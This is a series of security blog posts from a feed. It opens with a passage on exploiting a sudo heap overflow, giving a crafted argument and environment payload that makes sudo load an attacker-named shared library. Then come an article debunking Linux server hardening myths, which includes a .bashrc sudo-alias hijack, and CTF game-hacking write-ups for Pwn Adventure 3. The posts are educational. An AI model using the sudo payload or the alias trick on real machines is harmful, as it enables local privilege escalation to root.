SIZES = [i for i in range(0,0xfff)] + [2**i for i in range(0,16)] + [i+4 for i in range(0,0xff)] + [(2**i)+4 for i in range(0,16)]

env = [
    "LC_CTYPE=" + "Y"*random.choice(SIZES)
    "X" * random.choice(SIZES), #252
    "M"*random.choice(SIZES) + "=" + "V"*random.choice(SIZES), #854,2299
    "LC_ALL=" + "N"*random.choice(SIZES), #3981
    "PWD=/pwd",
    "TZ=" + "O"*random.choice(SIZES) #3090
]

arg = [ "F"*random.choice(SIZES)+"\\" ]

# run sudo with the random argument and environment variables
Here is a small selection of backtraces collapsed into a single line. These are all different locations where sudo crashed after the overflow was triggered.
get_user_info main
nss_parse_service_list nss_getline __GI___nss_passwd_lookup2 __getpwuid_r getpwuid get_user_info main
set_binding_values set_binding_values main
sudoersparse sudo_file_parse sudoers_policy_init sudoers_policy_open policy_open
sudoers_policy_main sudoers_policy_check policy_check
sudo_lbuf_expand sudo_lbuf_append_v1 sudoers_trace_print sudoerslex sudoersparse sudo_file_parse sudoers_policy_init sudoers_policy_open policy_open
__GI___strdup sudo_load_plugins main
__GI___tsearch __GI___nss_lookup_function __GI___nss_lookup __GI___nss_passwd_lookup2 __getpwuid_r getpwuid get_user_info main
When looking through the crash locations, one particular function is very interesting. nss_lookup_function() sounds very juicy as we might be able to overflow a value that controls what function is looked up and executed. And it turns out, that there is an object called service_user, which is used by nss_lookup_function() calling nss_load_library() which will then call dlopen that loads an external library. Specifically overflowing the name of the object will control the name of the shared library being loaded.
typedef struct service_user
{
  /* And the link to the next entry.  */
  struct service_user *next;
  /* Action according to result.  */
  lookup_actions actions[5];
  /* Link to the underlying library object.  */
  service_library *library;
  /* Collection of known functions.  */
  void *known;
  /* Name of the service (`files', `dns', `nis', ...).  */
  char name[0];
} service_user;
Exploitation
Through the fuzzing of inputs and looking at the backtraces, it is possible to find the perfect condition that creates the ideal heap layout as shown in the heap fragmentation animation. On my system the following values for environment variables perfectly overflow the name of the service_user object, that results in loading the shared library in ./libnss_DDD\DDDD.so.
arg = [
    "F"*40+"\\",
]
env = [
    "LC_CTYPE=" + "Y"*510 + NEXT + "W"*24 +
    "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\",
    "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\",
    "DDD\DDDD" + "\\", # loading libnss_DDD\DDDD.so
    "X"*252,
    "M"*854 + "=" + "V"*2299
    "LC_ALL=" + "N"*3981
    "PWD=/pwd",
    "TZ=" + "O"*3090
 ]
Exploitable on macOS
I did a brief feasibility check on macOS by implementing a similar input bruteforce using lldb. However the heap seems to be a lot more randomized. On the screenshot you can see two times invoking sudoedit with the same payload, but one time it crashes, and one time it doesn't.

Also looking at the functions where it crashes, they seem a lot less useful than what was hit on a Linux system. I wouldn't say it's not exploitable, history always showed us there is always a crazy person being able to exploit it. But it does seem a lot harder.
Conclusion
This was a very brief overview of the discovery, analysis and exploitation of the bug. You can watch the video for a few more details on the whole research. This video is also the start of a complete series that goes a lot more into detail. So if this article was too high-level, just wait for the upcoming episodes.
]]>There are many "best practices" out on the web when it comes to protecting your Linux server from getting hacked. These include disabling SSH password logins, remove root login, changing ports, disabling IPv6, configuring firewalls, and auto-updating. Let's discuss their merits and shortcomings and whether you should use them in this article.
The Video
Introduction
So you want to make your own server running Linux to host your website? That's great! You might want to think about keeping it protected from the nefarious activities of hackers that are out there! There are steps that you can take to mitigate the risk of getting your server compromised. Many of these are listed on the internet, in guides, forums, or discussed in chat rooms. Cool, just implement them and you're golden, right?

Not quite. The main issue with these "best practices" is that they tend to be unquestioned and in fact blindly followed. That's a big red flag. We cannot stress enough the importance of knowing why security works the way it does. Understanding the steps that you are taking to make your Linux server safe from hacking is essential in avoiding a false sense of security which could leave you open to attack. We want you to be informed about these things so you can host your own Linux server with good security principles in mind and properly applied to your setup.
We looked into some of the common tips and solutions promoted by people on the web just by searching for tips to secure a linux server. After comparing the tips offered left and right, we compiled a large spreadsheet with our results, which you can view here. We've also linked the sources for the tips in the spreadsheet, if you want to see where we got the information from.
Let's talk about...
... the myths and truths of the "best practices". A lot of the tips are centered around SSH - the Secure Shell - which is a way of accessing your server from another machine on the network. We also discuss firewalls and upgrading packages on Linux and their impact on server security.
SSH is the de facto standard to remotely access another machine. To use it, you'll typically type in something like
ssh [email protected]where root is the username and 139.177.180.76 is the IP of the machine you are accessing. You then punch in your password, and you're in, free to carry out whatever task you need on the remote machine.

139.177.180.76 as root using ssh.Disabling SSH Password Login
The first tip that's given out is to disable the SSH password login, which is the method we just described, and instead use SSH keys. To do so, you have to update the sshd_config text file with your text editor of choice (vim, nano, ...):
vim /etc/ssh/sshd_configwhere you can then disable password authentication:
# To disable tunneled clear text passwords, change to no here!
PasswordAuthentication noPasswordAuthentication from yes to no.
/etc/ssh/sshd_config file.The assumption here is that passwords are insecure. The comment above the PasswordAuthentication parameter even says, verbatim, clear text passwords! Is it really true that passwords are insecure? No better place to find the answer than the actual Secure Shell (SSH) Protocol Architecture standard.

If you scroll all the way down to section 9.4.5. Password Authentication, there is a snippet that clearly states the weakness of passwords:
If the server has been compromised, [...]
And that's all we needed. At this point, the server is already hacked.
If the server has been compromised, using password authentication will reveal a valid username/password combination to the attacker, which may lead to further compromises.
Yes, there are some caveats. So what about SSH keys? Maybe they are more secure? If you scroll up to the section right above, 9.4.4. Public Key Authentication, you can read all about it. As you might imagine, they come with their own issues and limitations.
The use of public key authentication assumes that the client host has not been compromised. It also assumes that the private key of the server host has not been compromised.
So you see both of these are not perfect. But we also glossed over a word in the comment above about disabling of the PasswordAuthentication in the modification of the /etc/ssh/sshd_config file. That word is "tunnel". That's right, the SSH protocol establishes an encrypted tunnel between the client and server, and the cleartext password is sent there. So, the password is cleartext within the tunnel, but you can't see that because you are outside of the tunnel. So, in the end, it's not really cleartext.
This is why the ssh server has its own private key that you should absolutely verify before connecting to the remote server. It's also important to note that your machine remembers the public key of the servers you've connected to before, and it checks it every time that you connect.

So, if you mistype your hostname or IP address, or someone tries to attack you by using a man-in-the-middle strategy, your ssh client will notify you of the mismatch between the key you have and the key the real server should have.

If you're still confused, let's talk about https for a second (so TLS or SSL), as it's a great analogy. When you log into Twitter, you're also technically sending a cleartext password in the http request, but it's inside of the encrypted TLS tunnel, thanks to https. That way, if someone tries to man-in-the-middle you, like they did above with ssh, your browser will warn you and refuse to send your password... just like your ssh client would.

Right, so using passwords isn't that bad... but standard password recommendations still apply! You already know them, and we hope that you've implemented these password policies. In case if you haven't or if you need a refresher, here they are:
- don't reuse passwords,
- avoid bruteforceable passwords, (symbols, letters, numbers, those are all good).
In fact, we recommend using password managers. There are many solutions out there that do a terrific job of implementing these recommendations. A good password manager should generate unique, random, and long passwords.
All of this isn't to say "don't use SSH keys". They have their value, as they are really convenient. If - like us - you're lazy too, you can use them so that you don't have to copy a password from your password manager, or worse, type it in manually.
The bottom line here is that we recommend you use SSH keys, but not because of security, but rather for convenience. Disabling password login doesn't magically make your server more secure.
Disabling Direct Root SSH Login
Another tip we saw come up a lot in our research suggested to disable the direct root login via the ssh protocol. Instead, we should create an unprivileged user without root permissions. Generally-speaking, it's always a good method to use the least amount of privileges required to accomplish a task.
For instance, the nginx webserver does not run as root, but instead it runs as an unprivileged user called www-data. In fact, even when it is started as root, it drops its own privileges to www-data. This means that if the webserver is successfully hacked, the hacker will not have root privileges, instead only having the www-data ones.
nginx creates an unprivileged www-data user to do all the work instead of root.Sounds like a good idea for us to do on our server right? Yeah, on the surface. But if we dig a little deeper, it doesn't make as much sense. First, the use case of a server largely differs from that of a machine you (and many others) use on a daily basis. For the latter, you don't need the root privileges for many things; effectively, you use the machine to answer e-mails, play some games, go on YouTube to watch our videos, or come here to read the blog posts... you get the idea. So, you don't need root privileges on the machine you use every day. However, you typically work on the server as root because you want to install services and webservers!
And a typical recommendation that goes hand-in-hand with disabling the root login is to add the unprivileged user to the sudo group, allowing the user to execute commands with root privileges just by adding sudo at the beginning of the command. Surely user + sudo is different from root so we're safe using this approach, right? This is not correct. From a security standpoint, these are (almost) the same. By giving a user sudo capabilities, you basically elevate that user to root. Sure, it's not a direct elevation to root, but when it comes to security, it's all the same.

sudo group.While some might use the argument "but you require a password to use sudo", it isn't an actual protection. The easiest way I found was simply using .bashrc, where we can make some malicious code get executed every time the user attempts to use sudo privileges:
alias sudo='sudo id; sudo'id.
sudo.That way, the actual user won't know they just ran some malicious command as sudo. Yikes!
Of course, by using the sudo method, some logging and accountability is introduced due to the nature of adding users to the sudo group, which is helpful in team environments and might be more desirable than giving everybody the root password.
But in the end, these aspects still are more about convenience; but disabling the root SSH login does not protect you from hackers.
Changing the Default SSH Port
In the sshd config, you can easily change the default port where ssh is listening. This is classic security through obscurity: "if you can't see or find which ports we use, you can't hack us". We'll go right ahead and spoil this one: this is demonstrably incorrect.
The reasons for this recommendation is either "everything can be hacked so hide your ssh port!" or "people will try to bruteforce if they know what port your ssh is on!". And though "everything can be hacked" is probably true(?) in some sense(?), it's typically used in this context to fearmonger.
The bottom line is, if someone has access to a ssh 0day, us commoners are probably not the target. But more importantly, changing ports does nothing to help you against such a powerful attacker. Where it might be useful is against script kiddies and scanners that only check for default ports and weak ssh passwords. But if the hacking method is through bruteforcing the password, then having a really strong and unique password, or using SSH keys, is how you actually protect yourself! Hiding your insecure entry door might just delay the inevitable "hack"...
Disabling IPv6 for SSH
IPv4 is secure, and IPv6 is not... according to some resources. So let's disable ssh listeing on IPv6!

IPv6 is better than IPv4, but you probably aren't getting much out of it - because neither is anyone else. Hackers get something from it though - because they use it to send malicious traffic. So shutting down IPv6 will close the door in their faces.
This doesn't even make sense: what kind of traffic only happens in IPv6 and not IPv4? But we concede that there are some caveats:
- The address possibilities with IPv4 are fewer than in IPv6; this means that blocking IPv4 is more expensive for the attacker, because banning IPv6 is a bit less useful since there are more addresses to choose from. Though it's probably not really a good economical take because the difference in costs involved is not that large.
- A misconfigured firewall that only covers IPv4 addresses could allow an attacker to cruise through via IPv6. But then the root issue is the misconfigured firewall, not the version of the internet protocol you're using.
IPv6 also has some concerns for larger networks. The IPv4 NAT (Network Address Translation) is probably the best type of "firewall" we can have for our home networks. They allow users to open up specific ports in the local network without having to worry about half the internet hacking into the network. This might change with IPv6. But frankly, all of this is moot if you're not hosting the server yourself.
Oh, also, we tweeted about this (tweet + replies), to which we got a great reply by @notafile:
[...] For now, making sshd listen on v6 only stops automated login attempts more effectively than fail2ban.
This is basically a better version of the "changing your default ssh port" recommendation; script kiddies don't try IPv6 as much as they do IPv4 (for now, at least), so you might be in a better position disabling IPv4 than changing the ssh ports - in terms of effectiveness! Take that, script kiddies!
Jokes aside, you actually do reduce the attack surface by disabling IPv6 on the entire network interface (not just ssh) - operating systems might still have more IPv6 related bugs (Windows example). So this idea has maybe some merit. After all, attack surface reduction is a very real and important strategy in reducing your chace of exposting a vulnerability to hackers. But it's important to know though that as a recommendation, disabling IPv6 doesn't make you a whole lot more safer (especially only disabling IPv6 for ssh). Your single hosted Linux server will not be magically more secure, so feel free to keep using IPv6.
Setting Up a Basic Firewall
We briefly brought up firewalls previously, and we wanted to discuss them in a bit more detail. Typical tips include using iptables and ufw (the Uncomplicated Firewall) to block ports to your server.

ssh and http through the ufw.The way the firewalls works generally is to block ports, and then you just unblock the ones you need, e.g. ssh on port 22 or the webserver on ports 80 and 443. This is no different from simply having ssh listening on port 22 and the webserver on ports 80 and 443. You can double-check that that's what is going on using ss or netstat commands.
ss -tl
netstat -tlpn
ss -tl and netstat -tulpn.Now think about it for a second. You can open ports 22, 80, and 443. And if you set up your firewall to allow communication with ports 22, 80, and 443, guess what... you've accomplished exactly nothing. That's right, they both do the same. Implementing a firewall in this instance serves no purpose from a security standpoint.
Of course, there are some nuances to consider. Firewalls, in general, are not useless, but you do need the right use case and their correct application so that they are effective in blocking unwanted connections. For instance, consider a frontend server and an SQL database that - for some obscure reason - you haven't placed into their own isolated private network (like a VPN). If the database server is listening on a port (e.g. port 3303), it'll accept any traffic that comes there, not just the traffic from the frontend server. If however a firewall is added on the database server to only accept incoming connections from the frontend server's IP, then the firewall is effective in blocking out all non-frontend traffic.

172.x.y.z on port 3306 is how to effectively use a firewall. This way, only the frontend server can communicate with the database server.Firewalls, in essence, can help thwart attacks using ports if you configure the firewall properly. However, just setting it on its own to block all ports except the select few that you need will not do anything to boost your security. But maybe you felt cool you did something with fire.
Unattended Server Auto Upgrading
Some of the first terminal commands you've probably learned about when you started using Linux are for updating packages or the distribution itself.
sudo apt-get upgrade
sudo apt-get dist-upgrade
Some resources online suggest enabling automatic unattended upgrades of the system, using the following command.
dpkg-reconfigure unattended-upgrade
dpkg-reconfigure unattended-upgrade command.Once again, there are instance where automatic updating is good; your phone's OS is a great example of this. Contrast this with a server, where you're delivering a service, a completely different use case! The issue with automatically updating packages or distributions is that on occasion, it may break things and you'll have to go in and manually apply fixes. Also, not all of the updates are security updates. The job of a system administrator is to decide what updates are necessary, as well as how and when to update the systems to minimize disruptions. Consider a sales environment where your server is the backbone of your inventory, order processing, or other critical service; you cannot afford to have the server just drop offline for hours because automatic updates broke something and now you have to spend time fixing it. Though you might say, security should always come before sales, but the reality of it is more nuanced.
If you're using only ssh and nginx, the odds of a critical vulnerability that can seriously harm your server are pretty low, especially against a default installation.
And there are two major cases where automatic updating won't help you.
- If a new, serious vulnerability is found, OS packages that would be automatically updated might not have the patch ready. You might have to - as the person responsible for the server - go and apply the patch yourself, or otherwise implement mitigating solutions, which defeats the purpose of auto-updating.
- The second case is that the webapp you use for your server is a much easier target to attack than
sshornginx. In fact, maybe your own code has vulnerabilities, or the one you cloned from GitHub. These are not covered by automatic updating, so you need to update those manually, too.
Though in some cases, the webapp might have its own security updates, as is the case for WordPress for example. They push their own updates, which helps maintain security for all their customers who use WordPress to host their content.

But in essence, the advantages of having the automatic updates are largely countered by the risk of having to fix things in case of disruption caused by package updating, but more importantly, you probably will have to patch software manually anyways.
Final words
We've given you our opinions and reasoning above concerning secure shell (SSH) password logins, public keys, root logins, changing ports, disabling IPv6, setting up firewalls, and even automatic updating of packages and distributions and their role in enhancing or harming your Linux webserver's security. It's worth mentioning that these are our opinions. Yours may differ, and in fact you might have your own reason for choosing to do otherwise... and that's great! It's a testament that you have done your research, and that you understand the ramifications of your decision. The purpose of this article was to address some common "best practices" and discuss the non-impact that they have on your server's security if they are blindly implemented.
Building your own server and understanding its inner workings and interactions with the outside world is an incredible learning opportunity, and we certainly encourage you to embark on this endeavour. However, it is worth noting that sometimes, it might be more beneficial to use Platform-as-a-Service (PaaS) providers to host your server so that you don't have to deal with the potential headaches of running your own server. That way, you can have a server providing a service on your behalf, without requiring you to act as sysadmin all the time. This is a personal decision and it's truly up to you to decide whether to host the webserver yourself, or using PaaS providers. It depends entirely on your situation and the involvement you wish to have. If you decide to host it yourself, just remember to keep this article in mind when deciding about what best practices you want to implement in terms of Linux server security.
]]>After digging through classes, we find that we need to list all the actors in the game. Using the in-game chat to interact with the code, we extract a list of all actors and teleport to each of their coordinates in search of golden eggs. We also find out another method of tracking down each egg's location so we can pick up the Flag of the Egg Hunter.
The Video
Introduction
In the last article, we discussed how we could use teleporting and hovering to get the Unbearable Revenge flag. We're making progress towards collecting them all! This time, we decided to skip the Overachiever quest, as it involves completing each achievement in the game, and "Egg Hunter" sounds more interesting anyways. So, in this episode of the Pwn Adventure 3: Pwnie Island video series, we'll work towards finding all of the golden eggs in the game and completing the Egg Hunter quest!
The Egg
You might've noticed a shiny, golden egg in previous episodes when we tried flying out of the cave at the beginning of the game.

What's up with this? While we were reverse engineering and debugging the libGameLogic.so library, we actually stumbled across the GoldenEgg class, which implies the presence of eggs somewhere in the game. This was effectively confirmed when we realized we'd gone past one of them when trying to fly out of the cave!
So, we know where one egg is. What about all the other ones? Is there a way that we can just get all of the egg locations from the code, so we can quickly collect them all and complete the quest?

Let's Get Digging
... not in the game, but into the code! If the game can place an egg in a location, surely the egg has a position, or a set of coordinates (x, y, z).
Checking The Classes
Let's start with the GoldenEgg class. This class is an Item (as can be seen below), which in turn is an IItem...
class GoldenEgg : public Item {
	public:
    	virtual bool ShowEventOnPickup();
        virtual bool ShowEventOnDuplicatePickup();
        virtual const char * GetName();
        virtual const char * GetDisplayName();
        virtual const char * GetItemTypeName();
        virtual const char * GetDescription();
        virtual const char * GetFlavorText();
        virtual ItemRarity GetItemRarity();
};GoldenEgg class, in the code.
GoldenEgg is an Item, which is an IItem... But what's with all the functions?The functions contained in each class actually didn't really point us in any particular direction. In fact, there is no GoldenEgg object. So, let's look at this the other way: we need to find something that gives us a reference to a golden egg.
To do so, we looked for any piece of code that returns or otherwise handles golden eggs. In our search, we saw that the GameAPI class contains a GetGoldenEggList(); function, which returns a vector of item pickups.

GetGoldenEggList(); in the GameAPI.The ItemPickup class (which is also an Actor, by the way) holds a reference to IItem objects, which we know is what our GoldenEgg class is. So, we're in a good position. Note also that this ItemPickup class also has a couple of lines allowing the player to use the object, basically interacting with it in-game. This is a good sign!
virtual bool CanUse(IPlayer *);
virtual void PerformUse(IPlayer *);
ItemPickup class.If we can get a reference to the GameAPI, then we can just call the GetGoldenEggList() function and, well, get the list of locations of all the eggs. By the way, remember the global GameWorld variable? We found another global variable while exploring around, called, Game, which is in fact a GameAPI object. So let's just call it using GDB and get the locations. Well, it didn't work.
p Game.GetGoldenEggList()
$5 = std::vector of length 0, capacity 0It seems to be empty. How about p g_eggs? Nope, doesn't work either.
p g_eggs is a vector of length 0 too. Bummer.Thinking About Our Approach
Let's think about what we've learned so far. We tried to see if the GoldenEgg class returned a position. It doesn't do so, but we learned while reading the class that it is effectively an Item object, which is in turn an IItem object. Finding a reference to the eggs got us to a couple of functions which we thought would give us the answer, but they instead returned empty vectors. We did all of this on the client side, since it's where we're working from to hack the game.
Hacking requires understanding what's going on at both a high level and a more in-depth level. In the case of Pwn Adventure 3, the server and client talk to each other (a lot). It's possible that the golden eggs are not handled client-side, but only server-side, with the egg position information then fed to the client at the appropriate time. This method makes sense! However, we tested it out by going to the cave with the egg located halfway to the opening in the cave ceiling, all the while checking the output of p Game.GetGoldenEggList() and p g_eggs. Once again, they both return empty vectors.

This is, as the youths would say, "wack", but it makes sense if we think about it. Both the server and the client share the libGameLogic.so shared object. Since they share this, it is totally possible to make the client calculate something or interact with the shared object just like the server would. Effectively, if the server has the list and the client doesn't, maybe we can find a way to make the list available to the client, allowing us to quickly and efficiently track down all the golden eggs.
Getting the Egg Coordinates
If we're standing in front of an egg in-game, surely its position has to be listed somewhere in the code. This one took us a while to figure out, but it's pretty nifty. Remember the ItemPickup class? The code also tells us that the GoldenEgg object is also an actor via the very same ItemPickup class.

GoldenEggs are actors.The GameWorld object can give us a list of all the actors in the in-game world. Can you see where we're going with this yet? Maybe the eggs are in the actor list given by the GameWorld object. Let's check it!
To do so, we wrote a short function that we could input in the in-game chat (it's like having our own terminal in the game, how cool is that?!). We appended it to the code we wrote in the previous article. The code for the actor list looks like this:
else if(strncmp("actors", msg, 6)==0) {
        // get the address of the global variable GameWorld
        ClientWorld* world = *((ClientWorld**)(dlsym(RTLD_NEXT, "GameWorld")));
        // loop over all actors in the world
        for (ActorRef<IActor> _iactor : world->m_actors) {
            Actor* actor = ((Actor*)(_iactor.m_object));
            Vector3 pos = actor->GetPosition();
            printf("[actor] %s: %.2f %.2f %.2f\n", actor->GetDisplayName(), pos.x, pos.y, pos.z);
        }
    }
What this code does, is if we type "actors" in the in-game chat and hit the return key, we get all the addresses of the GameWorld global variable, which gives us the list of each actor in the game world. Then, the position of each actor is obtained from the game, and output to the terminal where we can read the coordinates in their (x, y, z) format.

If you pair that with the teleporting command we set up in the last article, you're in business!

Remember, you can checkout GitHub for the complete code. The code for the golden eggs is available here.
Since we had a list of all the actors but no idea which was which, we needed to cycle through them one after the other. As you saw in the screenshot above, this has led to some untimely deaths in-game... but it doesn't matter. Very quickly, we found our first egg! We also unlock a new achievement, the Chamber of Secrets, and start the Egg Finder quest.

We then continue to cycle through the list and work our way through to each egg! We skipped over teleporting to the NPCs, because the eggs are probably not around them. Collecting the eggs is easy at this point, and we're about to be done, until we get to the last egg at Ballmer Peak, and it's nowhere to be found! Time to investigate some more.

Ballmer Peak
Teleporting to the next actor's position gets us in front of an xkcd about Ballmer Peak. Interesting... We took a look into the disassembled libGameLogic.bndb with Binary Ninja, searched the file for the Egg term and found this line
BallmerPeakEgg::~BallmerPeakEgg()If we check the CanUse function from the BallmerPeakEgg() function, we find that it checks for a BallmerPeakSecret .
BallmerPeakEgg in the disassembler. This secret is only referenced in other places in the code such as BallmerPeakPoster::damage. So, what's this damage about? Looking at the relationships within BallmerPeakPoster, there seems to be a check having to do with "CowboyCoder" before we can reach the BallmerPeakPoster::damage point. Cowboy Coder is in fact a weapon that we picked up as part of our Cow King article where the Cow King dropped a revolver as loot when we defeated it. That revolver is called the Cowboy Coder!
Okay, let's try something. We used the Cowboy Coder revolver to shoot the poster. After firing our six shots, the poster showed no visible damage.

We decided to go back to where the actor coordinates were for the last egg, on the balcony of Ballmer Peak, and lo and behold, the final egg! And with it, the Flag of the Egg Hunter! That would've been worth 250 points in the Ghost in the Shell 2015 CTF competition. Not bad at all!

But wait, there's more!
Alternate Method
In retracing our steps to write the procedure for the video, we realized that we'd missed some pretty interesting content. There is in fact another way of finding all the eggs' locations. If we look at all the initialization methods that happen for the game, we realize that they follow a linear structure.

For instance, GameAPI::InitObjects() is a function that creates the objects in the game, one after the other, in a linear fashion. As you might imagine, it's huge. We decided to write a bit of Python code to help us parse through and find the information that is relevant to us. We implemented it in Binary Ninja using its API console.
for il in current_function.llil_instructions:
	if il.operation == enums.LowLevelILOperations.LLIL_CALL:
    	try:
        	fname = bv.get_function_at(il.operands[0].value.value).name
            if 'Egg' in fname:
            	print hex(il.address), fname
            except:
passThis loop goes over every instruction (line 1), and looks for a call (line 2). It gets the call target (line 4), which is a function bv.get_function_at(il.operands[0].value.value). What we're interested in is its name, so we grab that by appending .name at the end of the function, and assigning it to the fname variable. Finally, if the Egg string is in the function name, the hex address is returned, which gives us the entire list of golden eggs. Bingo!

We can check this by looking in the disassembler again; for example, the hex address 0x1751d1L gets us to a place where the constructor of the class is called, which calls the operator new, basically creating a new golden egg object. Rinse and repeat for all the other eggs.
At some other point in the code, a 3-dimensional vector is created with three parameters xmm0, xmm1, and xmm2. These are registers that are used for floating-point operations... but the hardcoded values that are given are of type int32_t, a type which is evidently not a float. What's this all about?! We changed their data type to float, and it gives us the in-game location of the eggs! Pretty nifty indeed.

int32_ts to floats and bam, coordinates!So there you have it! Two different methods that you can use to finish the Egg Hunter quest and pick up the Flag of the Egg Hunter. Eggselent work!
]]>By using
LD_PRELOAD, we can use our custom shared object with player class attributes. We tweak some parameters that determine the character behavior when jumping, allowing us to fly in the game!The Video
Introduction
Having the ability to fly in games almost always lends your character a big advantage over the enemy, whether they are controlled by the game itself or by other players. It is also a great way to discover the map a lot faster than by just walking around. In this episode of the Pwn Adventure 3: Pwnie Island video series, we'll look at how we can implement a flying ability for our character using existing game code. So, how can we do it?
The Method
LD_PRELOAD
As discussed in the previous article, using the LD_PRELOAD command in Linux terminal allows you to load a custom shared object that is used by the LD_PRELOAD instead of the game's version of the shared object. In your version, you can then have customized classes with different behaviors for your character. By preloading your customized shared object, you change how things behave in-game, such as the walking speed or mana quantity. This is the technical foundation that we need so that we can make our character fly... and collect our first flag!
When I Say Jump...
Unfortunately for us, there isn't a simple bool enable_flying = true that we can set and be done with. However, there is something else we can do...

That's right, we can probably tweak something in the player class using the existing jumping "infrastructure" to enable flying! And effectively, there's a nifty parameter we can set for our player:
player->m_jumpSpeed
